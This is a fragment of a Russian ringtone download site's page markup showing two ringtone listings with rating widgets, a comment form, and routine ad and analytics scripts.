									<audio class="listen" preload="none" data-size="50" src="/play/manuel-riva-eneli-mhm-mhm-sebastien-remix"></audio>
								</div>
								<a href="/manuel-riva-eneli-mhm-mhm-sebastien-remix.html" title="Скачать рингтон Manuel Riva & Eneli - Mhm Mhm (Sebastien Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Manuel Riva & Eneli - Mhm Mhm (Sebastien Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="19094" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">183</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">8</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">2.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long19094">
    <ul id="unit_ul19094" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:64px;">Текущее 2.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=19094&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=19094&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=19094&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=19094&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=19094&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 2.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/jowell-randy-maicol-manuel-chocopop"></audio>
								</div>
								<a href="/jowell-randy-maicol-manuel-chocopop.html" title="Скачать рингтон Jowell & Randy & Maicol & Manuel - Chocopop">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Jowell & Randy & Maicol & Manuel - Chocopop</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Латинские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="39502" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">58</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long39502">
    <ul id="unit_ul39502" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=39502&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=39502&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=39502&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=39502&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=39502&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
						</div>

			<a href="/dance/" type="button" class="btn btn-outline-secondary"><i class="fa fa-chevron-circle-down"></i> Показать ещё</a>

			<div class="line"></div>
			


 <!--<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='y--Wi48LF-oXDwoP'></script>"></iframe>-->
<!-- bottom singl-->

<div style="margin:20px 0 20px 0">


<!-- bottom singl-->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="6742039800"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     -->

<!--  <div id="yandex_rtb_R-A-563083-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-13",
                renderTo: "yandex_rtb_R-A-563083-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

     -->


<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->

<!-- gnezdo bottom -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308835' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308835,
            			containerId: 'containerId308835'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>  -->
        

<!--
<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->






</div> 


			<h2>Оставить отзыв</h2>
			<p>Напишите свое мнение о рингтоне</p>
			<form action="">
			  <fieldset>
				<div class="form-group">
				  <input type="name" class="form-control" placeholder="Ваше имя">
				</div>
			  
				<div class="form-group">
				  <textarea class="form-control" rows="5" placeholder="Что вы думаете?"></textarea>
				</div>
				<button type="submit" class="btn btn-outline-secondary"><i class="fa fa-pencil-square-o"></i> Написать</button>
			  </fieldset>
			</form>

        </div>
    </div>

<!--catfish -->

<!--<div id="adfox_163090691608088690"></div>-->
<!-- <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> -->

<!-- ya poisk -->

<!-- catfish -->
<!-- Yandex.RTB R-A-15698330-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>


	<footer class="page-footer font-small blue">
	  <div class="footer-copyright text-center py-2">© 2026 ringo.su<br><a href="/claims/">Правообладателям</a> <!-- | <a href="/feedback/">Обратная связь</a> --></div>
	  <div class="text-center py-2">
	  
		<!--LiveInternet counter--><script type="text/javascript">
		document.write('<a href="//www.liveinternet.ru/click" '+
		'target="_blank"><img src="//counter.yadro.ru/hit?t58.10;r'+
		escape(document.referrer)+((typeof(screen)=='undefined')?'':
		';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
		';h'+escape(document.title.substring(0,150))+';'+Math.random()+
		'" alt="" title="LiveInternet" '+
		'border="0" width="88" height="31"><\/a>')
		</script><!--/LiveInternet-->
	  
	  </div>
	  
	</footer>

</div>
<script src="/js/solid.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/player.js?v=0.00011"></script>
<!-- <script src="https://www.google.com/recaptcha/api.js"></script> -->
<script type="text/javascript">
	$(document).ready(function () {
		$('.mediPlayer').mediaPlayer();
		
		$('#more').click(function () {
			this.blur();

			var id = $(this).data("id");
			$.get("/more.php?id=" + id, function (data) {
				if (data) {
					$("#search_results").append(data);
				} else {
					$("#more").hide();
				}
			});
			return false;
		});
	
		$('#sidebarCollapse').on('click', function () {
			$('#sidebar').addClass('active');
			$('.overlay').addClass('active');
			$('.collapse.in').toggleClass('in');
			$('a[aria-expanded=true]').attr('aria-expanded', 'false');
			$('body').addClass("hide-scroll");
		});
		
		$('#dismiss, .overlay').on('click', function () {
			$('#sidebar').removeClass('active');
			$('.overlay').removeClass('active');
			$('body').removeClass("hide-scroll");
		});


		$('.like').on('click', function(){
			var likeid = $(this).data("likeid");
			$("[data-likeid='"+ likeid +"']").removeClass('fa-heart-o').addClass("fa-heart likeactive");
		});

	});

</script>


<script type="text/javascript">
	let vh = window.innerHeight * 0.01;
	
	document.documentElement.style.setProperty('--vh', `${vh}px`);
	
	window.addEventListener('resize', () => {
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);
	});
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55828159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55828159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>

</html>